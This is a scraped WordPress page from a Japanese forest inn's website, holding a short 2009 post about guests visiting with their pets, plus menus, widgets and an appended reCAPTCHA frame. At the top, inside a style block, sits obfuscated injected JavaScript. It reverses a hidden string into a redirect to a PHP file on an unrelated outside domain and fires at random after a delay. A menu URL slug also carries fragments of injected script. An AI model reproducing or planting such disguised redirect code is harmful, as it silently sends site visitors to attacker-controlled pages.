	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1875 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title">
									<a href="http://www.beriosk.com/" rel="home">
						<img src="http://www.beriosk.com/wp-content/uploads/2015/10/cropped-header_logo02.gif" alt="ダーチャベリオスカ" width="392" height="96" />
					</a>
								<a class="home" href="http://www.beriosk.com/" rel="home">ダーチャベリオスカ</a>
			</div>
							<div id="site-description">森の小さな宿ダーチャベリオスカ</div>
							<form role="search" method="get" id="searchform" action="http://www.beriosk.com/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://www.beriosk.com/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="http://www.beriosk.com/taiken">自然派体験情報</a>
<ul class="sub-menu">
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="http://www.beriosk.com/longtrail">歩く旅・ロングトレイル</a>
	<ul class="sub-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://www.beriosk.com/taiken/beriosk-activity/trail_treking">霧ヶ峰・美ヶ原 中央分水嶺トレイル</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="http://www.beriosk.com/sub_course">中央分水嶺サブコース</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="http://www.beriosk.com/museum">エコハイク 歩く博物館</a></li>
	</ul>
</li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-849"><a href="http://www.beriosk.com/cabin_camp">アウトドアークッキング</a>
	<ul class="sub-menu">
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://www.beriosk.com/taiken/beriosk_cooking/dutch_oven">ダッチオーブン料理</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://www.beriosk.com/taiken/beriosk_cooking/bbq">BBQ &#038; 燻製料理</a></li>
		<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://www.beriosk.com/taiken/beriosk_cooking/sscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-listphp-pot">ストーブ料理</a></li>
	</ul>
</li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.beriosk.com/taiken/beriosk-activity/beriosk_garden">オープンガーデン</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="http://www.beriosk.com/noasobi">お気軽野遊び</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://www.beriosk.com/owners-works">Owner’s Works</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.beriosk.com/home/shisetsu">施設のご案内</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.beriosk.com/home/shokuji">お食事</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="http://www.beriosk.com/charge">ご予約のご案内</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.beriosk.com/home/access">アクセス</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="http://www.beriosk.com/%e3%83%aa%e3%83%b3%e3%82%af%e9%9b%86">リンク集</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
		<section id="content" class="column threefourthcol">
							<article class="post-1875 post type-post status-publish format-standard hentry category-guest_holiday column onecol" id="post-1875">
					<div class="entry">
						<header class="entry-header">
							<h1 class="entry-title">小さな生き物が好き？</h1>
									<aside class="entry-meta">
							<span class="entry-author-link"><a href="http://www.beriosk.com/archives/author/beriosk" title="beriosk の投稿" rel="author">beriosk</a></span>
									<span class="entry-date">2009年6月11日</span>
												<span class="entry-category"><a href="http://www.beriosk.com/archives/category/guest_holiday" rel="category tag">お客様の休日</a></span>
																		<div class="clear"></div>
		</aside><!-- .entry-meta -->
							</header><!-- .entry-header -->
						<div class="entry-content">
														<p><a href="http://www.beriosk.com/wp-content/uploads/3dblog/55.jpg"  rel="lightbox[1875]"><img src="http://www.beriosk.com/wp-content/uploads/3dblog/55.jpg" width="200"></a>小さなお客様を連れて訪れてくれたSKNさん、以前来たとき1匹が増えていました。今度来るときはお子さんも期待できそうとの嬉しいお二人でした。<br />
<a href="http://www.beriosk.com/wp-content/uploads/3dblog/54.jpg"  rel="lightbox[1875]"><img src="http://www.beriosk.com/wp-content/uploads/3dblog/54.jpg" width="200"></a>二世誕生を期待しています。</p>
							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																																		</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar" class="column fourcol">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="text-9" class="widget widget_text">			<div class="textwidget"><img class="alignnone size-full wp-image-240" src="http://www.beriosk.com/wp-content/uploads/2015/05/title.jpg" alt="title" width="400" height="100" />


<a href="http://www.beriosk.com/archives/category/owner_news"><img class="alignnone size-full wp-image-244" src="http://www.beriosk.com/wp-content/uploads/2015/10/owner03.gif" alt="owner" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/open_garden"><img class="alignnone size-full wp-image-245" src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden03.gif" alt="opengarden" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/food_invitation"><img class="alignnone size-full wp-image-243" src="http://www.beriosk.com/wp-content/uploads/2015/10/shoku03.gif" alt="shoku" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/guest_holiday"><img class="alignnone size-full wp-image-242" src="http://www.beriosk.com/wp-content/uploads/2015/10/holiday03.gif" alt="holiday" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/forest"><img class="alignnone size-full wp-image-241" src="http://www.beriosk.com/wp-content/uploads/2015/10/forest03.gif" alt="forest" width="400" height="100" /></a>

<a href="http://blog.livedoor.jp/beriosk/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-239" src="http://www.beriosk.com/wp-content/uploads/2015/10/higejii03.gif" alt="higejii" width="400" height="100" /></a>

<div class='whatsnew'>
			<>新着情報</>	
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6043">
		<dt>
			2025年2月17日		</dt>
		<dd>
						スキーを愉しむ旅		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6033">
		<dt>
			2024年10月28日		</dt>
		<dd>
						秋の自然の贈り物！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6031">
		<dt>
			2024年10月28日		</dt>
		<dd>
						同僚と高原を愉しむ・・・		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6021">
		<dt>
			2024年10月28日		</dt>
		<dd>
						高原のレクチャーを愉しむ！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6012">
		<dt>
			2024年9月30日		</dt>
		<dd>
						子供たちに何を教えるかな？		</dd>
		</a>
	</dl>
	<hr/>
	</div>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/beriosk_garden"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden_b.jpg" alt="ガーデン" >
</a>
<br>
<a href="http://www.beriosk.com/charge"><img src="http://www.beriosk.com/wp-content/uploads/2022/02/youyou_b.jpg" >
</a>

<a href="http://www.beriosk.com/mori_photo"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/shasinkan_b.jpg" >
</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-8" class="widget widget_text">			<div class="textwidget"><a href="http://www.c-trail.com/"><img src="http://www.beriosk.com/wp-content/uploads/2015/04/trail.jpeg" alt="ガーデン" >
</a>

霧ヶ峰・美ヶ原中央分水嶺トレイル

<a href="http://www.beriosk.com/home/shisetsu#cottage"><img src="http://www.beriosk.com/wp-content/uploads/2015/06/pet_ok.jpg" alt="ペットと泊まれる宿" >
</a>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-13" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/sitemap">サイトマップ</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div id="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c"></div><script type="text/javascript">var up = new Object();up["gid"]="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c";up["width"]=250;up["height"]=240;up["fontSize"]=12;up["lcolor"]="#208dc3";up["hcolor"]="#cbe6f3";up["bgcolor"]="#ffffff";up["label"]=true;up["hWidth"]=0;up["name"]=false;up["sname"]=true;up["unit"]=true;up["daysMax"]=8;up["temp"]=true;up["detailUntil"]=1;up["hourIndexOfADay"]=3;up["tempUnit"]="c";up["month"]=false;up["dayOfWeek"]=true;up["humidity"]=false;up["icon"]="icon_24_a";up["prec"]=false;up["coRain"]=true;up["wind"]=false;up["bStyle"]="solid";up["bWidth"]=1;up["bColor"]="#208dc3";up["bRadius"]=true;up["bShadow"]=true;up["bPadding"]=4;up["rcode1"]=839;up["rcode2"]=0;</script><script type="text/javascript" src="http://weather.tmyymmt.net/bp1/js/bp1.js"></script></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=1014919148591946";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">
<img class="alignnone size-full" src="http://www.beriosk.com/wp-content/uploads/2017/05/koyomi.gif" alt="暦プロジェクト始動" width="100%" />
</a>


<div class="fb-page" data-href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">暦プロジェクト</a></blockquote></div></div>
		</aside><!-- .widget --></div>	</div><!-- #sidebar-top -->
				<div id="sidebar-bottom" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3><form action="http://www.beriosk.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="9">オーナー便り&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="7">オープンガーデン&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="4">お客様の休日&nbsp;&nbsp;(284)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="8">森の様子&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="10">食へのお誘い&nbsp;&nbsp;(74)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><!-- .widget --></div>	</div><!-- #sidebar-bottom -->
</div><!-- #sidebar -->			</div><!-- #container -->
				<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<div class="column threecol"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>中央線：茅野駅　または<br />
長野新幹線：佐久平駅下車<br />
＞バスで白樺湖下車　送迎あり</p>
<p>中央道諏訪ICから40分　または<br />
上信越道佐久ICから60分<br />
＞白樺湖・姫木平方面</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p class="all_re">Дача Берёзка All Rights Reserved.</p>
<p class="t_center">Дача（ダーチャ）はロシア語で別荘・保養所。<br />
Берёзка（ベリオスカ）は白樺の意味です。</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-7" class="widget widget_text">			<div class="textwidget"><div class="foot">
<p class="phone"><i class="fa fa-phone fa-fw"></i>0268-41-8258</p>
<p class="phone"><i class="fa fa-fax fa-fw"></i>0268-41-8258</p>
<p class="address">〒386-0601 長野県小県郡長和町大門3518-2253</p>

</div></div>
		</aside><!-- .widget --></div>		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright twocol">© 2026 ダーチャベリオスカ</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-hand-o-up"></i>
			</span>
</div><script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.beriosk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='scroll-back-to-top-js-extra'>
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js' id='scroll-back-to-top-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ja","strings":{"mejs.download-file":"\u30d5\u30a1\u30a4\u30eb\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","mejs.install-flash":"\u3054\u5229\u7528\u306e\u30d6\u30e9\u30a6\u30b6\u30fc\u306f Flash Player \u304c\u7121\u52b9\u306b\u306a\u3063\u3066\u3044\u308b\u304b\u3001\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002Flash Player \u30d7\u30e9\u30b0\u30a4\u30f3\u3092\u6709\u52b9\u306b\u3059\u308b\u304b\u3001\u6700\u65b0\u30d0\u30fc\u30b8\u30e7\u30f3\u3092 https:\/\/get.adobe.com\/jp\/flashplayer\/ \u304b\u3089\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3057\u3066\u304f\u3060\u3055\u3044\u3002","mejs.fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.play":"\u518d\u751f","mejs.pause":"\u505c\u6b62","mejs.time-slider":"\u30bf\u30a4\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.time-help-text":"1\u79d2\u9032\u3080\u306b\u306f\u5de6\u53f3\u77e2\u5370\u30ad\u30fc\u3092\u300110\u79d2\u9032\u3080\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.live-broadcast":"\u751f\u653e\u9001","mejs.volume-help-text":"\u30dc\u30ea\u30e5\u30fc\u30e0\u8abf\u7bc0\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","mejs.mute":"\u30df\u30e5\u30fc\u30c8","mejs.volume-slider":"\u30dc\u30ea\u30e5\u30fc\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.video-player":"\u52d5\u753b\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.audio-player":"\u97f3\u58f0\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.captions-subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3\/\u5b57\u5e55","mejs.captions-chapters":"\u30c1\u30e3\u30d7\u30bf\u30fc","mejs.none":"\u306a\u3057","mejs.afrikaans":"\u30a2\u30d5\u30ea\u30ab\u30fc\u30f3\u30b9\u8a9e","mejs.albanian":"\u30a2\u30eb\u30d0\u30cb\u30a2\u8a9e","mejs.arabic":"\u30a2\u30e9\u30d3\u30a2\u8a9e","mejs.belarusian":"\u30d9\u30e9\u30eb\u30fc\u30b7\u8a9e","mejs.bulgarian":"\u30d6\u30eb\u30ac\u30ea\u30a2\u8a9e","mejs.catalan":"\u30ab\u30bf\u30ed\u30cb\u30a2\u8a9e","mejs.chinese":"\u4e2d\u56fd\u8a9e","mejs.chinese-simplified":"\u4e2d\u56fd\u8a9e (\u7c21\u4f53\u5b57)","mejs.chinese-traditional":"\u4e2d\u56fd\u8a9e (\u7e41\u4f53\u5b57)","mejs.croatian":"\u30af\u30ed\u30a2\u30c1\u30a2\u8a9e","mejs.czech":"\u30c1\u30a7\u30b3\u8a9e","mejs.danish":"\u30c7\u30f3\u30de\u30fc\u30af\u8a9e","mejs.dutch":"\u30aa\u30e9\u30f3\u30c0\u8a9e","mejs.english":"\u82f1\u8a9e","mejs.estonian":"\u30a8\u30b9\u30c8\u30cb\u30a2\u8a9e","mejs.filipino":"\u30d5\u30a3\u30ea\u30d4\u30f3\u8a9e","mejs.finnish":"\u30d5\u30a3\u30f3\u30e9\u30f3\u30c9\u8a9e","mejs.french":"\u30d5\u30e9\u30f3\u30b9\u8a9e","mejs.galician":"\u30ac\u30ea\u30b7\u30a2\u8a9e","mejs.german":"\u30c9\u30a4\u30c4\u8a9e","mejs.greek":"\u30ae\u30ea\u30b7\u30e3\u8a9e","mejs.haitian-creole":"\u30cf\u30a4\u30c1\u8a9e","mejs.hebrew":"\u30d8\u30d6\u30e9\u30a4\u8a9e","mejs.hindi":"\u30d2\u30f3\u30c7\u30a3\u30fc\u8a9e","mejs.hungarian":"\u30cf\u30f3\u30ac\u30ea\u30fc\u8a9e","mejs.icelandic":"\u30a2\u30a4\u30b9\u30e9\u30f3\u30c9\u8a9e","mejs.indonesian":"\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2\u8a9e","mejs.irish":"\u30a2\u30a4\u30eb\u30e9\u30f3\u30c9\u8a9e","mejs.italian":"\u30a4\u30bf\u30ea\u30a2\u8a9e","mejs.japanese":"\u65e5\u672c\u8a9e","mejs.korean":"\u97d3\u56fd\u8a9e","mejs.latvian":"\u30e9\u30c8\u30d3\u30a2\u8a9e","mejs.lithuanian":"\u30ea\u30c8\u30a2\u30cb\u30a2\u8a9e","mejs.macedonian":"\u30de\u30b1\u30c9\u30cb\u30a2\u8a9e","mejs.malay":"\u30de\u30ec\u30fc\u8a9e","mejs.maltese":"\u30de\u30eb\u30bf\u8a9e","mejs.norwegian":"\u30ce\u30eb\u30a6\u30a7\u30fc\u8a9e","mejs.persian":"\u30da\u30eb\u30b7\u30a2\u8a9e","mejs.polish":"\u30dd\u30fc\u30e9\u30f3\u30c9\u8a9e","mejs.portuguese":"\u30dd\u30eb\u30c8\u30ac\u30eb\u8a9e","mejs.romanian":"\u30eb\u30fc\u30de\u30cb\u30a2\u8a9e","mejs.russian":"\u30ed\u30b7\u30a2\u8a9e","mejs.serbian":"\u30bb\u30eb\u30d3\u30a2\u8a9e","mejs.slovak":"\u30b9\u30ed\u30d0\u30ad\u30a2\u8a9e","mejs.slovenian":"\u30b9\u30ed\u30d9\u30cb\u30a2\u8a9e","mejs.spanish":"\u30b9\u30da\u30a4\u30f3\u8a9e","mejs.swahili":"\u30b9\u30ef\u30d2\u30ea\u8a9e","mejs.swedish":"\u30b9\u30a6\u30a7\u30fc\u30c7\u30f3\u8a9e","mejs.tagalog":"\u30bf\u30ac\u30ed\u30b0\u8a9e","mejs.thai":"\u30bf\u30a4\u8a9e","mejs.turkish":"\u30c8\u30eb\u30b3\u8a9e","mejs.ukrainian":"\u30a6\u30af\u30e9\u30a4\u30ca\u8a9e","mejs.vietnamese":"\u30d9\u30c8\u30ca\u30e0\u8a9e","mejs.welsh":"\u30a6\u30a7\u30fc\u30eb\u30ba\u8a9e","mejs.yiddish":"\u30a4\u30c7\u30a3\u30c3\u30b7\u30e5\u8a9e"}};
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&co=aHR0cDovL3d3dy5iZXJpb3NrLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8bstrt5xayjm
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
